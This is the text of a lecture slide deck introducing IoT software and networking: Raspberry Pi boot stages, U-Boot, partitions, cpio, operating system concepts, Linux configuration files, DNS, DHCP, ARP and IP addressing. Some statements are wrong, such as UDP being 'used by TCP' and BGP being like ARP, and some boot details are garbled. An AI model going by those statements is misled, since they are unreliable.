Slide 1
Internet of Things: Software and Networking
John L. Manferdelli
johnmanferdelli@hotmail.com
6 April 2020 13:40

Slide 2
Guide
This is a condensed introduction to software focused on IoT, mainly to give a sense of scope and establish terminology.
A full treatment of this material could actually cover most of computer science. So we need to make some assumptions.
We assume you can write C++ programs and understand some assembly language.
We assume you know networking concepts.
We assume you can read ep specifications like the Intel or ARM architecture manuals.
We also assume you’re familiar with UNIX like systems.
We assume a fair amount of background material in programming languages, operating systems and computer architecture as well as some crypto, networking and distributed systems.
A basic introduction to a broad swarth of this is:
Bryant and O’Hallaron, Computer Systems a Programmer’s Perspective.

Slide 3
Overview
The hardware, software and protocol components of a powerful (e.g. - raspberry pi class) IoT device is very similar to that of our familiar PC ecosystem. The OS’s are similar (Linux runs on both), the Internet interfaces are the same and hardware now includes protective mechanisms like MMU’s and TPMs.
There are differences: IoT devices are designed and maintained by smaller staffs and many of those writing software for IoT are hardware engineers unfamiliar with modern software practices. There are many more IoT devices than “PCs” and, partly because of price, very little effort is expended on updating and maintenance. Further, the interface to many of the “on board” hardware “peripherals” is far less standard.
Our point of view here is that you mostly know about PC’s and how they work including operating systems, applications, protocols and devices and we here focus on security critical differences and novel vulnerabilities.

Slide 4
Software and networking part 1, general advice and booting
General computer security principles
Booting a computer
BIOS, bincode.bin and early initialization
U-boot and Grub
Partitions
Loading and executing kernels (e.g.-vmlinux and initramfs)

Slide 5
Booting an IoT device (Raspberry Pi)
The flow of boot begins with reading the OTP to decide which boot modes are enabled. By default, this is SD card boot followed by USB device boot. OTP is proprietary code from Broadcom. Among other things, this conditions SDRAM.
Subsequently, the boot ROM checks to see if the GPIO boot mode OTP bits have been programmed — one to enable GPIO boot mode and one to select the bank of GPIOs it uses to disable boot modes (low = GPIOs 22-26, high = GPIOs 39-43).
The CPU starts executing the first stage bootloader, which is stored in ROM on the SoC. The first stage bootloader reads the SD card, and loads the second stage bootloader (bootcode.bin) into the L2 cache, and runs it.
bootcode.bin reads the third stage bootloader (generically, loader.bin or u-boot.bin) from the SD card into RAM, and runs it.

Slide 6
Early initialization and u-boot
The proprietary first stage loader (e.g.- BIOS on PC’s) initializes low level functions and loads the next stage bootloader. The most complicated part of this stage of initialization is conditioning DRAM. DRAM initialization is complex: see, for example, here.
Final stage bootloaders customize boot selections and offer the first opportunity for user interaction (via, say, by connecting to an on-board UART). In addition to selecting the partition and OS to be booted, it allows reading and writing of files before the OS boots.
The common IoT Bootloader is Uboot (source). (On PC’s, the corresponding bootloader is GRUB.)
The job of the final state bootloader is to read the operating system kernel into memory and transfer control to it.
The OS is in charge after that.
Uboot has most of the busybox utilities. “BusyBox combines tiny versions of many common UNIX utilities into a single small executable. The utilities in BusyBox generally have fewer options than their full-featured GNU cousins. BusyBox provides a fairly complete environment for any small or embedded system.” --- Busybox.net

Slide 7
Raspberry Pi detailed boot: hardware
ARM cores
(Cortex-A53)
VC4 GPU
VC4 AXI Bus
RAMC
Arm AXI Bus
BusMMU
PLLC
System
Memory
NvRAM
RIC
PIC
DMA Controllers
Mailbox
Timers
Peripherals
From “Have your Pi and eat it too, Vasudevan and Chaki

Slide 8
Raspberry Pi detailed boot: hardware
ARM cores reset, SDRAM disabled
GPU executes bootloader from RoM on Soc
Loads second stage bootloader (bincode.bin)
Enables SDRAM
Passes control to GPU FW (start.elf)
Initializes DMA and mailboxes
Sets up bus MMU to allow ARM cores to access memory
Boots ARM cores in EL2 mode [All core but boot core placed in wait loop]
Loads kernel (kernel.img)
Kernel.img (which may be final stage bootloader like uBoot) proceeds with core initialization etc.
From “Have your Pi and eat it too, Vasudevan and Chaki

Slide 9
Block storage partitions
Partitions are marked regions of a block device, like a disk or SD card.
“A partition is a contiguous space of storage on a physical or logical disk that functions as though it were a physically separate disk. Partitions are visible to the system firmware and the installed operating systems. Access to a partition is controlled by the system firmware and the operating system that is currently active.” --- Microsoft
Each partition can have a different file system. The operating system is loaded by u-boot from a designated partition.
You can use the Linux utility parted to create partitions on block devices.
The block storage device contains information on its partitions.
MBR or “partition sector”
Disklabel
GUID partition table (introduced by UEFI) replaces MBR

Slide 10

Typical IoT memory layout
Memory
0xffffffff
Flash partitions
16MB Flash
0xff000000
Bootloader (p1)
Rootfs1 (p2)
Peripherals
0xf0000000
Rootfs2 (p3)
PCI
0x80000000
Update data area (p4)
0x03ffffff
Inactive (p5)
Other (p6)
From Hallinan
DRAM
0x00000000

Slide 11

Linux boot
Vmlinux is an elf file containing the kernel image. On some systems, it is compressed and put in the file zimage or bzimage.
Initramfs is a ram based storage system which is loaded when the kernel is loaded.
Linux boot sequence
BIOS (PC) or proprietary initial boot code like bootloader.bin on raspberry pi.
Bootloader (GRUB on PC or U-Boot on IoT): Load vmlinux usually from a block IO device.
Vmlinux executes
Init inside linux starts user mode processes
From Hallinan

Slide 12
IoT update
Dual image update framework (swupdate) is here. Updates in CPIO format.
CPIO header
Description
Image 1, …, image n.
Dual image open source complete update (Mender) is here.
Incremental atomic update is here and here.
Yocto creates embedded systems distribution. It’s here.
You can simulate built packages with Qemu, information is here. Chapter 8 of the Yocto development manual also explains how to do qemu simulation.

Slide 13
IoT archive formats
struct cpio_newc_header {
char c_magic[6];
char c_ino[8];
char c_mode[8];
char c_uid[8];
char c_gid[8];
char c_nlink[8];
char c_mtime[8];
char c_filesize[8];
char c_devmajor[8];
char c_devminor[8];
char c_rdevmajor[8];
char c_rdevminor[8];
char c_namesize[8];
char c_check[8];
};
There are many including Debian like packages. One of the oldest is cpio.
The cpio binary archive has a binary header and a series of binary files.
cpio {-o} [options] < name-list [> archive]
The format description is described in the linux manual page, which you can get by typing:
man cpio
Each file system object in a archive comprises a header record with basic numeric metadata followed by the full pathname of the entry and the file data. See other panel.

Slide 14
Software and networking part 2: system software
System software, you should understand each of these elements of “system software” for a typical OS like Linux.
Operating systems
Kernels
Memory control
I/O control: device drivers
Operating systems user mode services
Hypervisors
Configuration files
Logs
API’s and writing application programs

Slide 15

What’s an operating system
An operating system is set of software programs including a “privileged” program called a “kernel” that manages computer hardware and the software running on the computer hardware. Operating systems present “user level programs” with several critical abstractions that allow programmers to design and implement programs simply.
The “kernel abstractions” consist of:
Processes and threads
Memory
I/O devices (character and block)
File systems and storage
Synchronization primitives
Basic services (like system time, inter-process and communication) as well as features for users to interact with kernel abstractions via a system call interface.

Slide 16
Modes, interrupts and exceptions
Most computers have (at least) two modes:
Kernel (or supervisor) is a ”privileged” mode
User mode
A program running in kernel mode has access to all of memory, all the I/O devices and all instructions. The kernel sets up a memory sandbox for user processes which cannot themselves control I/O devices directly. While there is one kernel, the kernel multiplexes the computer over many user programs (or “processes”).
User processes can only access the memory mapped for them by the kernel and do not have access to privileged instructions.
User programs access system services from a kernel through system call interfaces; the user program sets up parameters and “traps” into a service point in the kernel, transitioning into kernel mode. The kernel services the system call and activates one of the runnable user processes transitioning into user mode. Services include:
I/O
Creation or termination of user processes
Mode transitions (user to kernel) are triggered by system calls, interrupts (including clock interrupts) and exceptions.

Slide 17
Processes and threads
Each user program is managed by the OS as a single process with multiple threads.
The process abstraction provides a memory region for a user program as well as interfaces that allow the program to use kernel services. Each process has a unique process id (pid) which is usually just a number. Examples are:
Start another process that runs the program in file /Applications/exel.exe.
Create a file with the name /home/jlm//friends.txt. Read from/write to some existing file.
Send a message (data) or signal to another process (“pipes” and “channels”).
“Kill” some process or end my execution.
Allocate more memory for me.
Each process has one or more associated threads. Threads are units of potentially concurrent execution. For example, you might have a process that uses one thread for computation and another for routine data collection. Each thread is scheduled by the kernel and scheduling is a critical kernel function. If a computer has multiple processors, different threads of the same or different programs can run on those processors simultaneously.
Each process is associated with an authenticated user account. Usually, you authenticate yourself by “logging in” with a user-name and password, thereafter, all programs you start are associated with your “account.”

Slide 18
Memory
Physical computer memory is a scarce resource.
Operating systems present programs with a virtual address space with the same location ranges every time.
It is important to insulate different programs from interfering with other programs. Virtual memory provides a simple, relatively fool-proof mechanism to do this.
Operating systems can present the illusion of a larger address space than is actually present by paging and swapping images.
Operating systems can provide a pool of memory that can be dynamically allocated to programs as the need arises.

Slide 19
I/O Devices
I/O is complicated:
Each device has different control interfaces.
I/O has complex timing characteristics. It is often much more efficient to start an I/O operation and let other programs run while the I/O operations complete.
There is an enormous variety of devices and an OS provides a relatively common interface so that programs don’t need to understand the details. These consist of streaming (or character) devices which accept and return sequences of bytes. Block devices interface with devices that have addressable locations (like disks)
Incorrect I/O operations can cause the complete failure of a computer so the program managing these devices should be “fool-proof.”
Handling interrupts (notification that a device completes an operation or needs attention) is an important part of kernel implementations
Example devices:
Disks, DVD’s
Printers, keyboards, screens and displays
Speakers and Microphones
USB connections

Slide 20
Modifying kernels: device drivers
Because of device complexity, as new devices are added, more and more specialized programming is required.
Device drivers separate the particular idiosyncrasies of different devices from common functions. The vast majority of operating system code is device driver code.
IoT devices add a particular kind of I/O called GPIO. These devices read or write analog voltage values or UART like digital interfaces. We used these when we connected sensors.

Slide 21
Authentication, authorization and accounts
Operating systems include services that facilitate user interaction. In the most primitive form, using a computer terminal and keyboard.
Users are associated with accounts identifying the user (e.g.-jlm) and authenticated usually (and unfortunately) by passwords.
User actions are authorized by a guard which determines whether the requested action (e.g.-reading or writing a file) is permitted for the authenticated account.
Most operating systems have a “super-user” or “administrator,” who is authorized to do anything possible, like changing the OS and delegating or removing permissions from other users.

Slide 22
File systems
An extremely useful service is provided by file systems. Each file is a linear sequence of bytes (for example, the file representing a particular spreadsheet, a book, a program or just some bytes).
Files are organized within hierarchical directories which are easier to search. Files have names, you “open” a file by name and the OS manages the details of where on the disk each part of the file is.
The operating system controls access to files by account. When you create a file, you own it and have access to it. You can grant others the right to read the file, write it or remove it. Thus the file system performs file authorization and authentication. The file paradigm is also applied to channels and devices which inhabit the same namespace.
Not only users (with accounts) can participate in authorization. Programs can be authorized (or denied) access based on code identity.
There are also non-file based authentication and authorization regimes. For example, some operating systems allow or deny access to API calls based on accounts.
Example filesystems: ext2, ext3, reiserFS, cramfs

Slide 23
Synchronization primitives and basic services
Operating systems provide synchronization primitives that are hard to implement. These include:
Events processing and signal handling
Secure time
Support for distributed commitment of data values
Multi-processor synchronization of data values preventing race conditions.

Slide 24

Operating system layering
Source: https://upload.wikimedia.org/wikipedia/commons/thumb/d/d0/OS- structure2.svg/800px-OS-structure2.svg.png

Slide 25
Hypervisors
Powerful processors may use hypervisors which host operating systems.
This provides several benefits:
You can run several operating systems which run different programs.
You can better isolate functionality. Hypervisors are comparatively simple and so it’s easier to assure complete isolation between adversarial programs.
Hypervisors provide a simple unit or program distribution. You can bundle the OS, it’s configuration, applications and networking.
Often, you can obtain better processor utilization. That’s exactly what Amazon did with EC2.

Slide 26
Non-kernel components
The OS has many non-kernel components. This includes:
Daemons: These are programs that the kernel starts right after boot. They provide complex functions like implementing printer queues or high-level network functions, anti-virus protection, network file system access. There are many tens of these started on Linux.
Utilities: Standard functions for making directories (mkdir), list files (ls), list active functions (ps), delete file (rm) rename files and directories (mv).
Libraries: Most operating systems come with many libraries to help make programming simple. For example, standard access to system calls (glibc), math implementations (libm), implement some windowing functions (buttons, pull-down menus) and implement synchronization primitives (e.g.-mutexes).
Shells and UI: Standard terminal implementations, visually appealing user interfaces (windowing systems and gadgets), higher level network interfaces (Berkeley sockets)
Configuration control: Programs that add new authorized users (adduser), block or allow network connections on different ports with different protocols (ssh, …), interpose proxies on internet connections (iptables), perform updates, synchronize time with external time authority, adjust routing preferences or specify file or channel access rights.

Slide 27
Configuration files
Configuration files tell the operating system and other applications what to allow and what to block.
They affect
Starting service programs (daemons)
Proxies
Open ports
Server ports
Updates
Many security problems are caused by improper configuration and can be prevented by proper configuration, as if anybody listens.

Slide 28
Linux configuration
/etc/passwd contains a list of authorized accounts and associated password information
init.d specifies what daemons run (possibly with root privilege)
Iptables specifies what IP addresses and ports can be accessed.
Keychains contain secret keys.
The root key store contains a list of trusted public keys called root keys.
File system permissions are encoded within the file systems. (rwxrwxrwx). People also use access control lists (ACLs) and capabilities to manage authorization.

Slide 29
Linux configuration
/etc/host.conf -Tells the network domain server how to look up hostnames. (Normally /etc/hosts, then name server; it can be changed through netconf.)
/etc/hosts - Contains a list of known hosts (in the local network). Can be used if the IP of the system is not dynamically generated. For simple hostname resolution (to dotted notation), /etc/hosts.conf normally tells the resolver to look here before asking the network nameserver, DNS or NIS.
/etc/hosts.allow - Man page same as hosts_access. Read by tcpd at least
/etc/hosts.deny - Man page same as hosts_access. Read by tcpd at least.
/etc/rc.d/rc.sysinit - Normally the first script run for all run levels.
/etc/fstab - Lists the filesystems currently "mountable" by the computer.

Slide 30
Linux configuration
/etc/gateway - Optionally used by the routed daemon.
/etc/networks – Lists names and addresses of networks accessible from the network to which the machine is connected. Used by route command. Allows use of name for network.
/etc/protocols - Lists the currently available protocols.
/etc/resolv.conf - Tells the kernel which name server should be queried when a program asks to "resolve" an IP Address.
/etc/exports - The file system to be exported (NFS) and permissions for it
/etc/rpc - Contains instructions/rules for RPC.
/etc/inetd.conf - Holds an entry for each network service for which inetd must control daemons or other servicers.
/etc/services - Holds an entry for each network service for which inetd must control daemons or other servicers.

Slide 31
Linux configuration
/etc/host.conf -Tells the network domain server how to look up hostnames. (Normally /etc/hosts, then name server; it can be changed through netconf.)
/etc/hosts - Contains a list of known hosts (in the local network). Can be used if the IP of the system is not dynamically generated. For simple hostname resolution (to dotted notation), /etc/hosts.conf normally tells the resolver to look here before asking the network nameserver, DNS or NIS.
/etc/hosts.allow - Man page same as hosts_access. Read by tcpd at least
/etc/hosts.deny - Man page same as hosts_access. Read by tcpd at least.
/etc/rc.d/rc.sysinit - Normally the first script run for all run levels.
/etc/mtab - .
/etc/fstab - Lists the filesystems currently "mountable" by the computer.

Slide 32
Logs
There are many log files that can be used for security auditing or debugging.
Log files can record:
What IP addresses were visited
What programs ran and when
Who logged on and when
What resource conditions have obtained.
What error conditions were triggered
What updates have been installed and when
syslog is a system for message logging on Linux. Each message is has a facility code, indicating the software type generating the message, and assigned a severity level.
Each program may also log particular application specific conditions.

Slide 33
Software and networking part 3, computer networking
Computer networking
Network layers from hardware to applications
Circuit switching and packet switching
Routing messages
Protocols
Linux networking commands
Routers and proxies
Software defined networking

Slide 34
Computer networking
Computers would be much less valuable (and much less vulnerable) if they did not connect to each other including over the Internet.
Computer support for networking is extensive and without it, such communications would be onerous. Important networking support includes:
Physical Communication: the actual physical hardware which converts bit streams to analog signals that can be transmitted over wires (ethernet, USB) or wirelessly.
Addressing: Communications originate at addresses (for example, IP addresses) and are sent to destination addresses. Converting from “understandable” addresses (www.microsoft.com) to network addresses is a complex process.
Routing: On the internet, communications is generally not “point to point” but travels between intermediaries (routers) and these intermediaries must be planned with a view to reducing latency and maximizing throughput.
Networking is so complex, it is often implemented in seven canonical “layers,” each responsible for a portion of the needed capability.

Slide 35
Packet switching and network topology
Most internet communications occurs over a shared physical link that carries packets between many parties, not dedicated (circuit switched) paths dedicated point to point links.
Devices connected to the physical place messages in conformance with protocols with the addresses of the receiver.
Receivers are responsible for selecting the packets destined for them and not interfering with others.
The Internet network topology is an interconnection of many networks with seven distinct protocol layers.

Slide 36
Layer Model for Network Services
Wikipedia
Layer |  | Data Unit/Protocol | Function
7 | Application | Data (http, sockets) | High-level APIs, including resource sharing, remote file access
6 | Presentation |  | Translation of data between a networking service and an application; including character encoding, data compression and encryption/decryption
5 | Session |  | Managing communication sessions, i.e. continuous exchange of information in the form of multiple back-and-forth transmissions between two nodes
4 | Transport | Segment, Datagram (TCP, UDP) | Reliable transmission of data segments between points on a network, including segmentation acknowledgement and multiplexing.
3 | Network | Packet (IP) | Structuring and managing a multi-node network, including addressing, routing and traffic control
2 | Data link | Frame (802.3 Ethernet, 802.11 Wi-Fi,and 802.15.4 ZigBee ) | Reliable transmission of data frames between two nodes connected by a physical layer
1 | Physical | Symbol(Bluetooth, Ethernet, and USB ) | Transmission and reception of raw bit streams over a physical medium
Notes:
.

Slide 37
Internet Physical Infrastructure
Backbone
ISP
ISP
Residential Access
Modem
DSL
Cable modem
Satellite
Enterprise/ISP access, Backbone transmission
T1/T3, DS-1 DS-3
OC-3, OC-12
ATM vs. SONET, vs. WDM
Campus network
Ethernet, ATM
Internet Service Providers
access, regional, backbone
Point of Presence (POP)
Network Access Point (NAP)
From UC, Berkeley, CS 268: Graduate Computer Networks, Ian Stoica

Slide 38
Computer networking: important protocols
The internet relies on many networking protocols and services:
DNS – Name service maps name (math.berkeley.edu) to IP address (128.32.213.142)
BGP - Border gateway protocol, used to determine route
ARP – Address resolution protocol, associates MAC identifier of device with its IP address.
IP – communications protocol to send datagrams between IP addresses.
TCP – communications protocol to send reliable, ordered, error checked messages over IP.
HTTP/HTTPS – applications level protocol to send html request/response messages.
Telnet – virtual terminal connection (insecure)
SSH – secure remote shell protocol
SMTP – mail delivery protocol
POP – mail retrieval protocol

Slide 39

Inter-networking Protocols

Slide 40
Routing and interposition of network
Suppose I talk to math.berkeley.edu, what systems can Eve use to evesdrop on my communications? Use traceroute to find out:
traceroute to math.berkeley.edu (128.32.213.142), 64 hops max, 52 byte packets
1 192.168.1.1 (192.168.1.1) 1.699 ms 1.697 ms 1.066 ms
2 10.0.0.1 (10.0.0.1) 4.102 ms 2.699 ms 5.240 ms
3 96.120.89.233 (96.120.89.233) 11.316 ms 12.275 ms 11.116 ms
…
13 et3-48.inr-311-ewdc.berkeley.edu (128.32.0.101) 15.574 ms 16.101 ms
et3-47.inr-311-ewdc.berkeley.edu (128.32.0.103) 15.875 ms
14 firewall-dc.math.berkeley.edu (128.32.16.148) 15.054 ms 18.605 ms 15.691 ms
15 math.berkeley.edu (128.32.213.142) 17.046 ms !Z 15.820 ms !Z 15.388 ms !Z
A good place to start is my router (192.168.1.1).

Slide 41
Routing from A-Z: Addresses
Addresses
Host name (e.g., www.cnn.com)
Mnemonic name understood by humans
Mapped to IP address by DNS
IP address (e.g., 64.236.16.20 for IPv4)
Numerical address understood by routers
MAC address (e.g., 00-15-C5-49-04-A9)
Numerical address understood within local area network
Unique, hard-coded in the adapter when it is built
Flat name space of 48 bits
Adapted from course notes by Jennifer Rexford. Thanks, Jennifer.

Slide 42
Routing from A-Z: Things can change
Local area networks (LANs)
A LAN is an “L2” network that spans a small geographical area, for example a house.
LANs don’t have to use IP (e.g., IPX, Appletalk, X.25, …), though most LANs are IP based these days
On a LAN, you can send packed directly to a MAC address.
A host may move to a new location
So, cannot simply assign a static IP address
Must identify the adapter during bootstrap process
Need to talk to the adapter to assign it an IP address
Adapted from course notes by Jennifer Rexford

Slide 43
Routing from A-Z: who says what
Host name: www.cs.princeton.edu
Domain: registrar for each top-level domain (e.g., .edu)
Host name: local administrator assigns to each host
IP addresses: 128.112.7.156
Prefixes: ICANN, regional Internet registries, and ISPs
Hosts: static configuration, or dynamic using DHCP
MAC addresses: 00-15-C5-49-04-A9
Blocks: assigned to vendors by the IEEE, available only on LAN
Adapters: assigned by the vendor from its block
Adapted from course notes by Jennifer Rexford

Slide 44
Routing from A-Z: DNS
Maps names (www.microsoft.com) to IP addresses.
Properties of DNS
Hierarchical name space divided into zones
Distributed over a collection of DNS servers
Hierarchy of DNS servers
Root servers
Top-level domain (TLD) servers
Authoritative DNS servers
Performing the translations
Local DNS servers
Resolver software
Adapted from course notes by Jennifer Rexford

Slide 45

DNS Root Servers
13 root servers (see http://www.root-servers.org/)
Labeled A through M
A Verisign, Dulles, VA
C Cogent, Herndon, VA (also Los Angeles)
D U Maryland College Park, MD
G US DoD Vienna, VA
H ARL Aberdeen, MD
J Verisign, ( 11 locations)
K RIPE London (also Amsterdam, Frankfurt)
I Autonomica, Stockholm (plus 3 other locations)
E NASA Mt View, CA
F Internet Software C. Palo Alto, CA (and 17 other locations)
WIDE Tokyo
B USC-ISI Marina del Rey, CA
L ICANN Los Angeles, CA
Adapted from course notes by Jennifer Rexford

Slide 46
Routing from A-Z: Domains
Domains
Generic domains (e.g., com, org, edu)
Country domains (e.g., uk, fr, ca, jp)
Typically managed professionally
Network Solutions maintains servers for “com”
Educause maintains servers for “edu”
Authoritative DNS servers
Provide public records for hosts at an organization
For the organization’s servers (e.g., Web and mail)
Can be maintained locally or by a service provider
Adapted from course noes by Jennifer Rexford

Slide 47
Routing from A-Z: DNS
Local DNS server (“default name server”) on LAN
Usually near the end hosts who use it
Local hosts configured with local server (e.g., /etc/resolv.conf) or learn the server via DHCP
Client application
Extracts server name (e.g., from the URL)
Do gethostbyname() to trigger resolver code
Server application
Extract client IP address from socket
Optional gethostbyaddr() to translate into name
Note: Client often caches these values.
Adapted from course notes by Jennifer Rexford

Slide 48
Routing from A-Z: DNS data
DNS: distributed database storing resource records (RR)
RR format: (name, value, type, ttl)
Type=A
name is hostname
value is IP address
Type=CNAME
name is alias name for some “canonical” (the real) name
www.ibm.com is really
servereast.backup2.ibm.com
value is canonical name
Type=NS
name is domain (e.g. foo.com)
value is hostname of authoritative name server for this domain
Adapted from course notes by Jennifer Rexford

Slide 49

Routing from A-Z: DNS message
DNS protocol : query and reply messages, both with same message format
Message header
Identification: 16 bit # for query, reply to query uses same #
Flags:
Query or reply
Recursion desired
Recursion available
Reply is authoritative
Adapted from course notes by Jennifer Rexford

Slide 50
Local mapping
1A-2F-BB-76-09-AD
Two Protocols
Dynamic Host Configuration Protocol (DHCP)
End host learns how to send packets
Learn IP address, DNS servers, and gateway
Address Resolution Protocol (ARP)
Others learn how to send packets to the end host
Learn mapping between IP address & interface address
ARP allows devices to map MAC addresses to IP addresses. A device will send out (broadcast) an ARP Request message, to find out the MAC address corresponding to the IP Address. The device that is being queried will respond (unicast) with an ARP Response message. Mappings between MAC addresses and IP addresses are stored in the ARP table. Entries in the ARP table will time out (soft state).
Adapter can send directly to MAC address on a LAN.
LAN
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
0C-C4-11-6F-E3-98
Lan knows Mac addresses of local hosts
Adapted from course notes by Jennifer Rexford

Slide 51
Get a DHCP lease
Broadcasting: sending to everyone
Special destination address: FF-FF-FF-FF-FF-FF
All adapters on the LAN receive the packet
Multiple servers may respond
The client can decide which offer to accept
Accepting one of the offers
Client sends a DHCP request echoing the parameters
The DHCP server responds with an ACK to confirm
Dynamic Host Configuration Protocol. The protocol that provides a host with its IP address upon connecting to a network. When a host connects to a new network, it sends a DHCP discovery message to notify the DHCP server(s) that it needs an IP address. The server sends an Offer message, containing an offered IP address, a subnet mask, the IP address of the first-hop router, and a lease time. The host will send a Request, corresponding to the offer it would like to accept. The server responds with an Acknowledgement/Acceptance message. All DHCP messages are broadcasted.
Adapted from course notes by Jennifer Rexford

Slide 52
Local Address resolution (ARP)
Every node maintains an ARP table
(IP address, MAC address) pair
Consult the table when sending a packet
Map destination IP address to destination MAC address
Encapsulate and transmit the data packet directly to MAC address on LAN
What if the IP address is not in the table?
Sender broadcasts: “Who has IP address 1.2.3.156?”
Receiver responds: “MAC address 58-23-D7-FA-20-B0”
Sender caches the result in its ARP table
No need for network administrator to get involved
ARP is used in LAN. A similar protocol, BGP, is used for internetworking.
Adapted from course notes by Jennifer Rexford

Slide 53
Hop-by-Hop Packet Forwarding
Routing is point to point and routes may vary even within LAN
Each router has a forwarding table
Maps destination addresses…
… to outgoing interfaces
Upon receiving a packet
Inspect the destination IP address in the header
Index into the table
Determine the outgoing interface
Forward the packet out that interface
Then, the next router in the path repeats
And the packet travels along the path to the destination
A similar thing happens at the LAN edge
Adapted from course notes by Jennifer Rexford

Slide 54
What reaching the local end hosts?
Each interface has a persistent, global identifier
MAC (Media Access Control) address
Burned in to the adaptors Read-Only Memory (ROM)
Flat address structure (i.e., no hierarchy)
Construct an address resolution table
Mapping MAC address to/from IP address
Address Resolution Protocol (ARP)
Adapted from course notes by Jennifer Rexford

Slide 55
Routing from A-Z: IP packets
4-bit
Version
4-bit
Header
Length
8-bit
Type of Service
(TOS)
16-bit Total Length (Bytes)
16-bit Identification
3-bit
Flags
13-bit Fragment Offset
8-bit Time to
Live (TTL)
8-bit Protocol
16-bit Header Checksum
32-bit Source IP Address
32-bit Destination IP Address
Options (if any)
Payload
IP Packet format
Adapted from course notes by Jennifer Rexford

Slide 56
Routing from A-Z: Allocating addresses
In the olden days, only fixed allocation sizes
Class A: 0*
Very large /8 blocks (e.g., MIT has 18.0.0.0/8)
Class B: 10*
Large /16 blocks (e.g,. Princeton has 128.112.0.0/16)
Class C: 110*
Small /24 blocks (e.g., AT&T Labs has 192.20.225.0/24)
Class D: 1110*
Multicast groups
Class E: 11110*
Reserved for future use
Adapted from course noes by Jennifer Rexford

Slide 57
Obtaining a Block of Addresses
Separation of control
Prefix: assigned to an institution
Addresses: assigned by the institution to their nodes
Who assigns prefixes?
Internet Corporation for Assigned Names and Numbers
Allocates large address blocks to Regional Internet Registries
Regional Internet Registries (RIRs)
E.g., ARIN (American Registry for Internet Numbers)
Allocates address blocks within their regions
Allocated to Internet Service Providers and large institutions
Internet Service Providers (ISPs)
Allocate address blocks to their customers
Who may, in turn, allocate to their customers…
Adapted from course notes by Jennifer Rexford

Slide 58
Figuring Out Who Owns an Address
Address registries
Public record of address allocations
Internet Service Providers (ISPs) should update when giving addresses to customers
However, records are notoriously out-of-date
Ways to query
UNIX: “whois –h whois.arin.net 128.112.136.35”
http://www.arin.net/whois/
http://www.geektools.com/whois.php
…
Adapted from course notes by Jennifer Rexford
Adapted from course notes by Jennifer Rexford

Slide 59
Transport Protocols
Provide logical communication between application processes running on different hosts
Run on end hosts
Sender: breaks application messages into segments, and passes to network layer
Receiver: reassembles segments into messages, passes to application layer
Multiple transport protocol available to applications
TCP (reliable buffered messages like http)
UDP (single packet, unreliable, used by TCP)
application
transport
network
data link
physical
network
data link
physical
network
data link
physical
network
data link
physical
logical end-end transport
network
data link
physical
network
data link
physical
application
transport
network
data link
physical
Adapted from course notes by Jennifer Rexford

Slide 60
